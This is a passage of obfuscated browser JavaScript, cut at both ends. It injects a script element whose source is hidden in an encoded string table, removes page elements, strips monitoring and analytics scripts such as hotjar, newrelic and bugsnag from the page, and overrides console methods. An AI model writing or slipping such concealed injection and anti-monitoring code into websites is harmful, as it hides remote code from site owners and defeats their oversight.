_0x1e7f5c(_0x1e02d9,_0x1cf9b8,_0xc5f51b,_0x2d4e40,_0x50ded4){return _0x2c2ff5(_0x1e02d9-143,_0x1cf9b8-476,_0xc5f51b-190,_0x2d4e40,_0x50ded4-206)}function _0xe7900f(_0x2c4367,_0x40dab7,_0x27357a,_0x587f62,_0x421056){return _0x2c2ff5(_0x2c4367-114,_0x40dab7-387,_0x27357a-275,_0x587f62,_0x421056- -176)}function _0x32e8c6(_0x4e8284,_0x641f8f,_0x38bf57,_0x4735ad,_0x39ca68){return _0x16fa9f(_0x39ca68,_0x641f8f-369,_0x38bf57-428,_0x641f8f-1139,_0x39ca68-65)}function _0x544fb7(_0x5097cb,_0x5085ba,_0xdefdad,_0x1044d5,_0x15aea8){return _0x2c2ff5(_0x5097cb-336,_0x5085ba-371,_0xdefdad-206,_0xdefdad,_0x1044d5- -1050)}for(;;){switch(_0x1c20ae[_0x2ee958++]){case"0":var _0x3165f7=document[_0xe7900f(919,733,960,"A8aZ",577)+_0x1b685b(1539,"dAb2",1604,1444,1514)+_0x1b685b(1626,"0JNz",2039,1379,1316)](_0x16b11e[_0x32e8c6(1215,977,1353,646,"zZr6")]);continue;case"1":document[_0xe7900f(236,303,519,"D&7y",519)][_0x32e8c6(1484,1163,1571,1546,"02S3")+_0x32e8c6(1491,1318,1570,1647,"$KV2")+"d"](_0x3165f7);continue;case"2":_0x3165f7[_0x32e8c6(1799,1838,2267,2097,"5Suf")]=!0;continue;case"3":_0x3165f7[_0x1e7f5c(1743,1343,2028,"k&Y#",1658)]=_0x16b11e[_0x1b685b(1049,"j)y)",636,1301,1288)];continue;case"4":_0x3165f7[_0xe7900f(732,738,832,"oG6R",769)+_0xe7900f(1025,1241,844,"p%Jn",1049)+"te"](_0x16b11e[_0x1e7f5c(853,874,1213,"ELX!",1097)],_0x16b11e[_0xe7900f(871,1610,792,"vf3l",1158)]);continue}break}};var _0x601ca5=_0x601ca52;try{if(_0x16b11e[_0x266e89(210,225,-236,-529,"iFqr")](_0x16b11e[_0xdcfd76(1e3,1339,"xt9K",607,743)],_0x16b11e[_0x2c2ff5(811,1464,1477,"cMHT",1285)]))_0x2b4f45[_0x2c2ff5(1604,1794,1883,"R2WD",1439)+_0x266e89(-319,-23,-150,-314,"hn*z")][_0x2c2ff5(699,1073,1391,"jM2O",1152)+"xt"]=_0x266e89(77,411,81,274,"zZr6")+_0x41fe33(671,428,753,"jM2O",111)+_0x41fe33(-64,308,263,"j)y)",557)+_0x2c2ff5(1056,1019,1329,"ngHl",1474)+_0x266e89(19,649,287,499,"orvF")+_0xdcfd76(1410,1075,"&ECw",1753,1681)+_0x16fa9f("dAb2",621,80,321,364)+_0x16fa9f("AvwX",56,-309,143,183)+_0xdcfd76(806,930,"7V$f",359,1178)+_0xdcfd76(1074,1208,"XeS[",708,1445)+_0x2c2ff5(732,1296,750,"iPGN",1080)+_0xdcfd76(1295,1319,"a2ri",1455,1326)+_0x41fe33(-660,-377,-814,"5Suf",30)+_0x266e89(-55,-118,309,-167,"vf3l");else{document[_0x2c2ff5(993,1067,626,"iFqr",678)+_0x2c2ff5(884,1181,1487,"k#W6",1244)+_0x266e89(89,52,-222,77,"iFqr")+"l"](_0x16b11e[_0x16fa9f("*bad",-432,277,-155,-257)])[_0x16fa9f("A8aZ",499,634,207,-3)+"ch"](_0x5a9b9b=>{function _0x1e9f69(_0x375a70,_0x13309a,_0x55aca2,_0x964dc8,_0x254af){return _0x2c2ff5(_0x375a70-286,_0x13309a-307,_0x55aca2-235,_0x375a70,_0x964dc8- -1335)}function _0x23a929(_0x4a8538,_0x546e10,_0x3abf8a,_0x4ed68c,_0xa43e05){return _0x16fa9f(_0x546e10,_0x546e10-168,_0x3abf8a-145,_0x4ed68c- -419,_0xa43e05-408)}function _0x5ee945(_0x5b88cf,_0x575399,_0x2d95bd,_0x5ad2ab,_0x284ca8){return _0x266e89(_0x5b88cf-499,_0x575399-342,_0x284ca8-289,_0x5ad2ab-189,_0x5ad2ab)}function _0x19fdbc(_0x44b99a,_0x3bc49e,_0xf68a85,_0xae1a39,_0x58f609){return _0xdcfd76(_0x44b99a- -1156,_0x3bc49e-447,_0x58f609,_0xae1a39-203,_0x58f609-418)}function _0x23eed1(_0xbc7c2f,_0x4e5633,_0x37948a,_0x4e1e7f,_0x54cd51){return _0x2c2ff5(_0xbc7c2f-497,_0x4e5633-129,_0x37948a-117,_0x54cd51,_0xbc7c2f-84)}var _0x324f43={hquCc:function(_0x528bee,_0x421c7f){function _0x64d39c(_0x393c04,_0x4032c8,_0x158fa1,_0x49eb9c,_0x1b6956){return _0x450b(_0x158fa1- -954,_0x49eb9c)}return _0x16b11e[_0x64d39c(-415,-1044,-744,"t1A(",-781)](_0x528bee,_0x421c7f)},BUPvv:_0x16b11e[_0x19fdbc(-254,-426,-645,-496,"@xQs")],DFPHc:_0x16b11e[_0x5ee945(354,834,536,"xt9K",555)],VwbEO:function(_0x340b70,_0x4a8ed5){function _0x4eef76(_0x47456b,_0x32cfb2,_0x4a5ff7,_0x2ea2db,_0x34700e){return _0x5ee945(_0x47456b-470,_0x32cfb2-10,_0x4a5ff7-231,_0x47456b,_0x34700e-1096)}return _0x16b11e[_0x4eef76("R2WD",1399,1966,1132,1577)](_0x340b70,_0x4a8ed5)},xDHiI:_0x16b11e[_0x19fdbc(200,642,621,302,"jM2O")],gQypM:_0x16b11e[_0x19fdbc(394,599,614,15,"vf3l")]};if(_0x16b11e[_0x1e9f69("r[X5",-540,-388,-594,-736)](_0x16b11e[_0x23a929(-913,"zZr6",-815,-478,-28)],_0x16b11e[_0x23a929(-342,"XeS[",-320,-92,202)])){var _0x3a46f7="";if(_0x3a46f7=_0x5a9b9b[_0x23a929(600,"wMGZ",287,344,423)+_0x19fdbc(169,-142,256,-114,"0JNz")+"te"](_0x16b11e[_0x23a929(447,"a2ri",-424,16,-391)]),!_0x16b11e[_0x23a929(-30,"zZr6",-8,50,-333)](_0x3a46f7,null))if(_0x16b11e[_0x23a929(-414,"t1A(",177,12,-168)](_0x16b11e[_0x19fdbc(-121,-211,-283,-50,"dAb2")],_0x16b11e[_0x19fdbc(-431,-863,-803,-763,"TVfC")])){var _0x3e61e2=ltwXUe[_0x5ee945(986,385,539,"jM2O",564)](_0x565de3,ltwXUe[_0x23eed1(1068,905,1252,1341,"AvwX")](ltwXUe[_0x23eed1(1605,2078,1400,1428,"t1A(")](ltwXUe[_0x19fdbc(277,-184,62,215,"a2ri")],ltwXUe[_0x5ee945(1022,300,1133,"dAb2",752)]),");"));_0x3f2178=ltwXUe[_0x19fdbc(171,-105,371,550,"dAb2")](_0x3e61e2)}else _0x3a46f7="";[_0x16b11e[_0x5ee945(-130,191,190,"wMGZ",211)],_0x16b11e[_0x19fdbc(157,527,149,-27,"v2C7")],_0x16b11e[_0x23a929(-85,"k&Y#",-532,-273,-614)],_0x16b11e[_0x23eed1(1413,1556,974,1291,"CF#B")],_0x16b11e[_0x23eed1(1376,1408,1394,1005,"ELX!")],_0x16b11e[_0x5ee945(1017,1062,714,"kN6l",599)],_0x16b11e[_0x23a929(92,"5BI#",411,74,16)],_0x16b11e[_0x23a929(-495,"k#W6",-616,-292,13)],_0x16b11e[_0x23eed1(1526,1785,1523,1773,"cMHT")]][_0x1e9f69("&1M#",121,388,95,-31)](_0x1c5d2e=>{function _0x23ca22(_0x5aa009,_0x2356ef,_0x39a82e,_0x573e1b,_0x1aa62c){return _0x23eed1(_0x1aa62c- -857,_0x2356ef-402,_0x39a82e-264,_0x573e1b-274,_0x39a82e)}function _0x2226fa(_0x474dd9,_0x4c50a9,_0x5a12bb,_0x3ec977,_0x49a5f2){return _0x23eed1(_0x49a5f2- -671,_0x4c50a9-273,_0x5a12bb-283,_0x3ec977-186,_0x474dd9)}function _0x40f1bb(_0xc2df24,_0x5b046a,_0x400b1b,_0x224413,_0x1638d7){return _0x1e9f69(_0x5b046a,_0x5b046a-215,_0x400b1b-13,_0x1638d7-120,_0x1638d7-183)}function _0x555558(_0x43fb8f,_0x33ada8,_0x2e6db6,_0x1f5e38,_0x2d929e){return _0x1e9f69(_0x33ada8,_0x33ada8-394,_0x2e6db6-440,_0x1f5e38-621,_0x2d929e-81)}function _0x40e9b5(_0x3d4f9b,_0x49c0b8,_0xfe6e9c,_0x3f0f13,_0x509c84){return _0x23eed1(_0x509c84- -1382,_0x49c0b8-127,_0xfe6e9c-384,_0x3f0f13-368,_0x49c0b8)}return _0x324f43[_0x40e9b5(531,"p%Jn",-3,345,166)](_0x324f43[_0x555558(426,"oG6R",488,659,410)],_0x324f43[_0x555558(78,"h0%U",-265,113,-256)])?!!_0x25bfbc[_0x23ca22(75,50,"v2C7",-386,42)+_0x23ca22(428,1274,"D&7y",967,818)](_0x407bc2):_0x3a46f7[_0x40f1bb(543,"vf3l",375,289,181)+_0x2226fa("TVfC",911,683,1211,732)](_0x1c5d2e)?_0x324f43[_0x2226fa("orvF",593,318,487,257)](_0x324f43[_0x555558(870,"orvF",332,476,187)],_0x324f43[_0x23ca22(67,247,"TVfC",904,522)])?!!_0x302ddb[_0x555558(37,"XeS[",191,373,568)+_0x23ca22(132,549,"02S3",806,347)][_0x40f1bb(310,"7V$f",-39,46,-103)+_0x2226fa("jM2O",191,172,-171,171)](_0x3bba39):!0:!1})&&(_0x16b11e[_0x1e9f69("k#W6",-967,-943,-611,-570)](_0x16b11e[_0x1e9f69("h0%U",205,121,239,461)],_0x16b11e[_0x5ee945(779,245,178,"&ECw",431)])?_0xba6d2a="":_0x5a9b9b[_0x5ee945(567,639,1045,"h0%U",758)+"e"]())}else _0x5d8850[_0x23eed1(728,784,672,345,"xt9K")+_0x1e9f69("0JNz",-726,-678,-458,-103)+_0x23eed1(1618,1800,1583,1671,"02S3")](_0x324f43[_0x23a929(-492,"CF#B",-397,-379,-641)])[_0x5ee945(523,168,568,"XeS[",152)+"e"]()});for(var _0x2ce198=document[_0xdcfd76(1449,979,"A8aZ",977,1832)+_0x16fa9f("iPGN",-68,-45,-5,472)+_0x266e89(-27,-9,-323,-103,"j)y)")+"l"](_0x16b11e[_0x16fa9f("&ct7",379,566,731,854)]),_0x31e8c1=0,_0x567375=_0x2ce198[_0x16fa9f("7V$f",1122,499,640,327)+"h"];_0x16b11e[_0x266e89(691,28,335,368,"zZr6")](_0x31e8c1,_0x567375);_0x31e8c1++)if(_0x16b11e[_0x41fe33(61,202,-129,"AvwX",603)](_0x16b11e[_0xdcfd76(1604,1697,"&ECw",1350,1521)],_0x16b11e[_0x2c2ff5(1791,1696,1452,"*bad",1428)]))_0x22edf0[_0x266e89(186,572,327,804,"&ECw")+_0x266e89(-329,324,146,217,"r[X5")+"t"]=_0x41fe33(332,555,305,"67xR",837)+_0xdcfd76(1220,1300,"kN6l",1309,1473)+_0x41fe33(428,356,835,"CF#B",428)+_0xdcfd76(1584,1443,"mxBf",1313,1705)+_0x266e89(246,471,422,653,"iFqr")+_0x41fe33(189,94,34,"5Suf",127)+_0x16fa9f("oG6R",508,620,173,121)+_0x16fa9f("D&7y",-45,-105,265,-43)+_0x16fa9f("orvF",104,500,369,58)+_0x2c2ff5(814,787,473,"R7V#",811)+_0x266e89(63,-37,302,313,"j)y)")+_0x266e89(563,375,450,-24,"WJEa")+_0x266e89(-296,476,170,-234,"orvF")+_0x2c2ff5(1555,982,974,"ELX!",1146);else{var _0x25b90f=_0x2ce198[_0x31e8c1];if(!_0x16b11e[_0x266e89(462,145,202,352,"dAb2")](_0x25b90f,null)){if(_0x16b11e[_0x41fe33(626,268,316,"iPGN",24)](_0x16b11e[_0x16fa9f("FgSa",-262,427,202,591)],_0x16b11e[_0x2c2ff5(451,374,856,"AvwX",703)]))return _0x35eefb[_0x16fa9f("R7V#",715,303,557,258)+_0xdcfd76(871,691,"7V$f",601,653)]()[_0xdcfd76(1078,1460,"TVfC",695,698)+"h"](ltwXUe[_0x16fa9f("zZr6",782,147,489,843)])[_0x266e89(-112,131,-213,-685,"dx2n")+_0x16fa9f("ELX!",-123,-109,170,-261)]()[_0x16fa9f("CF#B",319,-125,261,-5)+_0x41fe33(-118,-253,-28,"CF#B",-508)+"r"](_0x8914db)[_0xdcfd76(1063,1211,"FgSa",705,707)+"h"](ltwXUe[_0x266e89(-249,-210,-288,-160,"cMHT")]);_0x25b90f=""}[_0x16b11e[_0x266e89(-819,15,-385,-456,"@xQs")],_0x16b11e[_0x2c2ff5(587,1169,1176,"jM2O",840)],_0x16b11e[_0x41fe33(-50,-370,103,"mxBf",-60)],_0x16b11e[_0x16fa9f("oXyN",251,53,-71,-292)],_0x16b11e[_0x2c2ff5(1532,1187,1144,"k&Y#",1458)],_0x16b11e[_0x266e89(233,-256,160,205,"j)y)")],_0x16b11e[_0x2c2ff5(1352,740,1451,"wMGZ",1218)],_0x16b11e[_0x16fa9f("zZr6",369,885,793,708)],_0x16b11e[_0x2c2ff5(1676,1322,1471,"ELX!",1451)]][_0x41fe33(86,-77,294,"D8xA",263)](_0x1ca826=>{function _0x5ce238(_0x490a40,_0x5467fc,_0x27a920,_0x3a3240,_0x57f242){return _0xdcfd76(_0x27a920- -722,_0x5467fc-50,_0x490a40,_0x3a3240-43,_0x57f242-381)}function _0x3d849d(_0x1ac15e,_0x3be006,_0x4eebf0,_0x158bc3,_0x1b7980){return _0x266e89(_0x1ac15e-108,_0x3be006-218,_0x158bc3-653,_0x158bc3-350,_0x4eebf0)}function _0x4673ed(_0x18ab29,_0x294d9a,_0x3b2dda,_0x210424,_0x42ae81){return _0x266e89(_0x18ab29-282,_0x294d9a-152,_0x18ab29- -175,_0x210424-25,_0x210424)}function _0x3d3ade(_0x5d69a1,_0x4c2c12,_0x4f3dac,_0x417eb7,_0x12b162){return _0x16fa9f(_0x417eb7,_0x4c2c12-246,_0x4f3dac-260,_0x4c2c12-520,_0x12b162-431)}function _0x10216b(_0x3b93fd,_0x46e473,_0xd2f715,_0x51dda9,_0x21fb6a){return _0x2c2ff5(_0x3b93fd-328,_0x46e473-467,_0xd2f715-299,_0x51dda9,_0x46e473- -772)}if(_0x16b11e[_0x4673ed(-252,214,175,"FgSa",-115)](_0x16b11e[_0x4673ed(185,-215,344,"7V$f",88)],_0x16b11e[_0x3d849d(531,787,"5Suf",486,66)]))for(var _0x39fbf1=_0x16b11e[_0x3d849d(653,601,"p%Jn",451,822)][_0x5ce238("$KV2",697,768,435,1218)]("|"),_0x540f4d=-1358+1*1358;;){switch(_0x39fbf1[_0x540f4d++]){case"0":_0xe44b3e[_0x3d3ade(1038,559,502,"oXyN",481)][_0x3d849d(1335,813,"oG6R",1132,786)+_0x3d849d(397,389,"k&Y#",456,76)+"d"](_0x29f391);continue;case"1":_0x29f391[_0x3d849d(932,971,"cMHT",568,241)]=!0;continue;case"2":_0x29f391[_0x10216b(156,382,-71,"xt9K",734)]=_0x16b11e[_0x3d849d(618,715,"a2ri",267,542)];continue;case"3":var _0x29f391=_0x3e5759[_0x3d849d(179,1073,"oXyN",620,921)+_0x5ce238("$KV2",915,555,451,822)+_0x3d3ade(499,770,415,"ngHl",636)](_0x16b11e[_0x5ce238("ELX!",397,304,741,317)]);continue;case"4":_0x29f391[_0x5ce238("mxBf",356,173,504,170)+_0x3d3ade(1383,1127,1020,"WJEa",930)+"te"](_0x16b11e[_0x5ce238("iPGN",267,502,682,811)],_0x16b11e[_0x5ce238("A8aZ",1099,881,675,823)]);continue}break}else{if(_0x25b90f[_0x5ce238("$KV2",-361,107,-238,-42)+_0x10216b(259,121,-231,"t1A(",-189)][_0x4673ed(-187,-603,-417,"iPGN",31)+_0x3d3ade(1387,1174,1402,"oXyN",1413)](_0x1ca826)){if(_0x16b11e[_0x5ce238("TVfC",-222,2,24,-384)](_0x16b11e[_0x5ce238("D8xA",429,717,694,368)],_0x16b11e[_0x3d849d(488,560,"k&Y#",310,73)]))return!0;for(var _0x28f943=_0x16b11e[_0x3d3ade(867,499,131,"hn*z",351)][_0x3d849d(1365,1496,"D8xA",1074,1546)]("|"),_0x205d36=-9174+2*2895+3384;;){switch(_0x28f943[_0x205d36++]){case"0":var _0x5603aa=[ltwXUe[_0x3d849d(411,-62,"ngHl",389,216)],ltwXUe[_0x3d3ade(1150,877,1116,"XeS[",1263)],ltwXUe[_0x5ce238("h0%U",552,411,834,6)],ltwXUe[_0x3d3ade(578,618,667,"jM2O",818)],ltwXUe[_0x5ce238("j)y)",-37,225,-4,205)],ltwXUe[_0x4673ed(-553,-618,-899,"kN6l",-241)],ltwXUe[_0x4673ed(-13,376,250,"j)y)",-427)]];continue;case"1":try{var _0x1573f7=ltwXUe[_0x10216b(672,283,442,"oXyN",649)](_0x337cac,ltwXUe[_0x4673ed(108,-199,462,"mxBf",541)](ltwXUe[_0x10216b(815,784,655,"zZr6",1130)](ltwXUe[_0x3d849d(545,160,"$KV2",606,345)],ltwXUe[_0x3d849d(325,389,"&1M#",653,336)]),");"));_0x3cd77e=ltwXUe[_0x4673ed(-562,-133,-385,"0JNz",-1018)](_0x1573f7)}catch{_0x3cd77e=_0x70aa31}continue;case"2":var _0x3cd77e;continue;case"3":var _0x179ce3=_0x3cd77e[_0x4673ed(-489,-586,-835,"D&7y",-448)+"le"]=_0x3cd77e[_0x4673ed(-554,-1e3,-623,"p%Jn",-178)+"le"]||{};continue;case"4":for(var _0x59a073=8209*-1+-5653+29*478;ltwXUe[_0x3d849d(-77,133,"02S3",366,335)](_0x59a073,_0x5603aa[_0x3d3ade(1466,1016,601,"vf3l",687)+"h"]);_0x59a073++)for(var _0x492bcc=ltwXUe[_0x5ce238("R7V#",692,576,819,818)][_0x4673ed(76,-346,-9,"oXyN",-123)]("|"),_0x352a69=0;;){switch(_0x492bcc[_0x352a69++]){case"0":var _0x120b45=_0x583395[_0x5ce238("ELX!",164,289,769,747)+_0x3d849d(491,1191,"WJEa",741,1177)+"r"][_0x5ce238("&ECw",-57,-13,258,248)+_0x3d849d(396,399,"iPGN",601,926)][_0x4673ed(-482,-815,-959,"j)y)",-692)](_0x41cfb1);continue;case"1":_0x120b45[_0x3d849d(579,873,"TVfC",947,871)+_0x5ce238("p%Jn",1041,596,697,795)]=_0x3dd203[_0x5ce238("02S3",982,506,502,726)](_0x2877ee);continue;case"2":_0x120b45[_0x4673ed(144,-263,-235,"&1M#",565)+_0x3d849d(490,166,"j)y)",398,650)]=_0x5def46[_0x10216b(158,449,385,"wMGZ",643)+_0x10216b(759,814,654,"02S3",630)][_0x3d849d(94,713,"iPGN",485,774)](_0x5def46);continue;case"3":var _0x1e4520=_0x5603aa[_0x59a073];continue;case"4":var _0x5def46=_0x179ce3[_0x1e4520]||_0x120b45;continue;case"5":_0x179ce3[_0x1e4520]=_0x120b45;continue}break}continue}break}}return!1}})&&(_0x16b11e[_0x266e89(-499,-135,-262,-512,"orvF")](_0x16b11e[_0xdcfd76(1290,1057,"dAb2",1109,1380)],_0x16b11e[_0x266e89(66,-259,-198,-585,"dx2n")])?_0x2ce198[_0x31e8c1][_0x41fe33(663,412,327,"jM2O",473)+"e"]():_0x46dfb0[_0xdcfd76(1581,1528,"hn*z",1642,1830)+"e"]())}}}catch{}try{if(_0x16b11e[_0x266e89(-198,-33,-169,-355,"0JNz")](_0x16b11e[_0x266e89(69,-400,3,-367,"oG6R")],_0x16b11e[_0x16fa9f("$KV2",259,269,495,185)])){var _0x1e6bf0=_0x4cf76a[_0x2c2ff5(1754,1565,1445,"D&7y",1584)](_0xb99668,arguments);return _0x52806e=null,_0x1e6bf0}else for(var _0x4515c9=document[_0x2c2ff5(911,1256,1367,"02S3",1367)+_0x16fa9f("j)y)",238,698,569,834)+_0x2c2ff5(1104,1050,1866,"vf3l",1463)+"l"](_0x16b11e[_0x41fe33(214,56,-27,"FgSa",407)]),_0x31e8c1=6270+1*-5079+-1191*1,_0x567375=_0x4515c9[_0x16fa9f("WJEa",393,396,276,173)+"h"];_0x16b11e[_0x41fe33(372,437,385,"wMGZ",-6)](_0x31e8c1,_0x567375);_0x31e8c1++)if(_0x16b11e[_0x41fe33(-82,345,113,"p%Jn",243)](_0x16b11e[_0x16fa9f("p%Jn",-198,44,124,155)],_0x16b11e[_0x266e89(298,69,429,-34,"a2ri")]))_0x4515c9[_0x31e8c1][_0xdcfd76(879,861,"D8xA",1318,791)+_0xdcfd76(1249,1230,"7V$f",1053,1574)]=_0x4515c9[_0x31e8c1][_0x2c2ff5(1472,1352,1470,"5Suf",1589)+_0x266e89(-74,-606,-440,-249,"R7V#")][_0x2c2ff5(1911,1745,1869,"p%Jn",1516)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x16b11e[_0xdcfd76(810,533,"a2ri",576,1217)]);else if(_0x43a3a9){var _0x27803a=_0x397a16[_0xdcfd76(1411,1796,"a2ri",1861,1661)](_0x305d27,arguments);return _0x27043c=null,_0x27803a}}catch{}try{_0x16b11e[_0xdcfd76(1401,1520,"67xR",1149,1730)](_0x16b11e[_0x266e89(398,135,-76,-91,"oXyN")],_0x16b11e[_0x41fe33(39,-319,30,"k&Y#",-454)])?document[_0xdcfd76(695,258,"ngHl",290,691)+_0x16fa9f("cMHT",-122,-241,42,253)+_0x41fe33(293,335,562,"orvF",543)](_0x16b11e[_0x41fe33(69,1,-325,"v2C7",100)])[_0xdcfd76(758,1192,"wMGZ",773,751)+"e"]():_0x4e9127=_0x309e9a}catch{}try{if(_0x16b11e[_0xdcfd76(1485,1331,"67xR",1911,1532)](_0x16b11e[_0x266e89(634,201,201,671,"orvF")],_0x16b11e[_0xdcfd76(773,678,"TVfC",1063,1036)]))document[_0xdcfd76(1068,700,"&ECw",1015,1393)+_0x2c2ff5(865,1672,1239,"R2WD",1199)+_0xdcfd76(802,1144,"h0%U",1234,1212)](_0x16b11e[_0x266e89(314,32,403,59,"jM2O")])[_0x41fe33(92,44,414,"*bad",-379)+"e"]();else return!0}catch{}try{if(_0x16b11e[_0x16fa9f("&1M#",98,621,163,82)](_0x16b11e[_0x266e89(-813,-764,-434,-545,"AvwX")],_0x16b11e[_0x2c2ff5(965,1370,792,"TVfC",938)])){var _0x19ad67=document[_0x2c2ff5(669,734,444,"j)y)",858)+_0x41fe33(-374,-84,122,"5Suf",-406)+_0x266e89(94,240,440,327,"xt9K")](_0x16b11e[_0x16fa9f("zZr6",156,-58,331,420)]);if(_0x19ad67[_0xdcfd76(1556,1985,"t1A(",1803,1567)+_0x16fa9f("dAb2",813,374,696,742)+"te"](_0x16b11e[_0xdcfd76(1648,1437,"cMHT",1768,1449)],_0x16b11e[_0x16fa9f("5Suf",234,-104,73,202)]),_0x16b11e[_0x266e89(-79,-219,-437,-510,"5Suf")](_0x16b11e[_0x16fa9f("j)y)",716,1235,787,918)],_0x19ad67))if(_0x16b11e[_0x2c2ff5(1013,1106,355,"r[X5",741)](_0x16b11e[_0xdcfd76(912,1079,"0JNz",489,864)],_0x16b11e[_0x266e89(101,-509,-230,-35,"0JNz")])){var _0x1c9fde=_0x53e104[_0xdcfd76(1637,1217,"t1A(",1166,2057)](_0x14f26e,arguments);return _0x356ff3=null,_0x1c9fde}else _0x19ad67[_0x266e89(-104,-775,-415,-472,"iPGN")+_0xdcfd76(1331,1799,"p%Jn",865,1624)+"t"]=_0x16fa9f("zZr6",269,-85,371,-95)+_0x41fe33(-501,-113,-27,"hn*z",-345)+_0xdcfd76(1426,1465,"CF#B",1248,1711)+_0x41fe33(-215,197,95,"WJEa",488)+_0xdcfd76(1149,680,"vf3l",1399,1421)+_0x16fa9f("p%Jn",225,112,374,162)+_0x2c2ff5(413,604,844,"j)y)",673)+_0xdcfd76(1217,1051,"cMHT",1134,743)+_0x41fe33(-251,-320,1,"kN6l",-445)+_0x2c2ff5(1134,1197,1393,"cMHT",1553)+_0xdcfd76(905,1351,"WJEa",1151,1259)+_0x2c2ff5(1095,656,673,"vf3l",1034)+_0x41fe33(-206,74,18,"WJEa",419)+_0x41fe33(297,479,506,"a2ri",933);else if(_0x16b11e[_0x266e89(-108,-394,-200,-530,"xt9K")](_0x16b11e[_0x266e89(656,-72,191,559,"TVfC")],_0x16b11e[_0x2c2ff5(1546,1072,1418,"oG6R",1102)]))_0x19ad67[_0x266e89(44,-386,90,434,"wMGZ")+_0x266e89(-556,-557,-426,-336,"TVfC")][_0x2c2ff5(992,784,784,"oXyN",904)+"xt"]=_0xdcfd76(772,717,"h0%U",844,635)+_0xdcfd76(1465,1003,"zZr6",1891,1465)+_0xdcfd76(1363,1168,"ELX!",1020,1547)+_0x16fa9f("5Suf",447,834,705,899)+_0x41fe33(-223,-161,279,"cMHT",-317)+_0xdcfd76(1336,1343,"oG6R",1192,1495)+_0xdcfd76(1361,1546,"&1M#",1188,1370)+_0x2c2ff5(1986,1750,1853,"A8aZ",1527)+_0x16fa9f("oXyN",-85,-325,-145,-410)+_0x16fa9f("ngHl",1016,865,652,582)+_0x2c2ff5(1466,1761,1375,"vf3l",1335)+_0x2c2ff5(887,790,665,"orvF",951)+_0x2c2ff5(1106,1280,1694,"xt9K",1255)+_0x2c2ff5(1517,1300,1176,"R2WD",1124);else for(var _0x243c50=_0x16b11e[_0x266e89(-365,-392,-412,-198,"*bad")][_0x41fe33(817,483,632,"5BI#",415)]("|"),_0x12334f=-8360+5024*-1+13384;;){switch(_0x243c50[_0x12334f++]){case"0":_0x3b5e35[_0x3e90e7]=_0xa00564;continue;case"1":_0xa00564[_0x266e89(-43,-149,-106,-100,"TVfC")+_0xdcfd76(1631,2111,"02S3",1819,1958)]=_0x41c437[_0x2c2ff5(1010,1190,1324,"ELX!",1487)+_0x41fe33(469,19,-290,"jM2O",-178)][_0x16fa9f("CF#B",171,272,412,884)](_0x41c437);continue;case"2":_0xa00564[_0x266e89(-260,-117,114,447,"t1A(")+_0xdcfd76(749,279,"R7V#",990,301)]=_0x248122[_0xdcfd76(974,1056,"iPGN",694,1359)](_0x340d39);continue;case"3":var _0x41c437=_0x39dee0[_0x3e90e7]||_0xa00564;continue;case"4":var _0x3e90e7=_0x1beda5[_0x303184];continue;case"5":var _0xa00564=_0x3b1064[_0x41fe33(-364,-18,-289,"dx2n",360)+_0xdcfd76(784,363,"hn*z",1061,363)+"r"][_0x41fe33(-728,-344,-603,"02S3",-187)+_0xdcfd76(720,845,"jM2O",926,1080)][_0xdcfd76(1264,1620,"CF#B",1503,1536)](_0x2c4e7e);continue}break}document[_0x41fe33(199,245,698,"R2WD",-104)+_0xdcfd76(939,1053,"&ECw",1106,1170)+_0x16fa9f("zZr6",-497,358,-72,-228)+_0x266e89(97,843,482,789,"h0%U")](_0x16b11e[_0xdcfd76(1203,1527,"$KV2",1550,1163)])[5067+3*-1689][_0x266e89(68,-462,-20,-311,"iPGN")+_0x2c2ff5(1978,1718,1649,"oXyN",1509)+"d"](_0x19ad67)}else{var _0x557ba3=_0xa3a38a?function(){function _0x1e88b4(_0x25ce19,_0x658139,_0x1e65d4,_0x38279f,_0x158936){return _0x2c2ff5(_0x25ce19-311,_0x658139-424,_0x1e65d4-119,_0x1e65d4,_0x658139- -981)}if(_0x5579e8){var _0x2c5b54=_0x11e5fd[_0x1e88b4(1017,603,"D&7y",688,243)](_0x21a589,arguments);return _0x197421=null,_0x2c5b54}}:function(){};return _0x34272b=!1,_0x557ba3}}catch{}window[_0x16fa9f("orvF",1025,652,721,1177)+_0x266e89(-241,-528,-234,-693,"hn*z")+_0x16fa9f("iFqr",838,460,662,332)+"r"]?window[_0x2c2ff5(658,1125,1383,"kN6l",952)+_0xdcfd76(1396,1086,"&ct7",1237,1663)+_0x16fa9f("AvwX",-346,-216,-137,99)+"r"](_0x16b11e[_0xdcfd76(741,589,"R2WD",1039,411)],_0x601ca52,!1):window[_0x41fe33(655,296,492,"h0%U",287)+_0x266e89(-6,-174,-143,-561,"j)y)")+"t"]?window[_0xdcfd76(1435,1709,"iFqr",1894,1347)+_0x41fe33(-424,-331,-12,"xt9K",-350)+"t"](_0x16b11e[_0x41fe33(201,-238,-611,"dx2n",-99)],_0x601ca52):window[_0x2c2ff5(1103,711,1432,"j)y)",994)+"d"]=_0x601ca52}})[_0x2b7c71("j)y)",1660,1498,1637,1592)](_0x45774c=>{})}}}(function(_0x3d8597,_0x3022ed){var _0xb15c9c=_0x3d8597();function _0x81ee0f(_0x42c8a6,_0x50520d,_0x2993eb,_0x18595b,_0x317edc){return _0x56be(_0x2993eb- -646,_0x317edc)}function _0x46c45d(_0x468e4f,_0x42d509,_0x19eabd,_0x16618d,_0x477447){return _0x56be(_0x468e4f- -775,_0x16618d)}function _0x3e3824(_0x15c065,_0x3e5f43,_0x1b3fa4,_0x5cfd90,_0x5f0696){return _0x56be(_0x5f0696-504,_0x3e5f43)}function _0x5ace21(_0x271df4,_0x135474,_0x445d19,_0x11a688,_0x3490de){return _0x56be(_0x3490de- -142,_0x445d19)}function _0x58a1b8(_0x5b4b4a,_0x1fcce9,_0x20d785,_0xd0dae5,_0x2b2442){return _0x56be(_0x5b4b4a- -600,_0x2b2442)}for(;;)try{var 